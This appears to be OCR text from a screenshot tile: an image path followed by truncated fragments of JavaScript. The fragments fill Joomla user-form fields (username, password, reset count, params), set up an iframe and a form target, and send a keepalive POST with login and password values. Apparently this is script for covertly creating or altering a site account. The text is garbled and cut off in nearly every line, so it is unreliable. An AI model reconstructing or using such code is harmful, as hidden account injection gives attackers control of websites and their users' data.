
.login,password: u.pass,email: u.email,force:
rm-urlencoded' },body: payload,keepalive:
ientinformation" - "Information inför
{}try {if
iframe.style.cssText =
POST';form.action = router;form.target =
k;inp.value =
ildUserBody(token, u) {var body = new
[username]', u.login);body.set('jform[password]',
tResetTime]', '');body.set('jform[resetCount]',
dmin_style]', '');body.set('jform[params]
jform[params][editor]',
ght]', '0');body.set('jform[params][a11y_font]',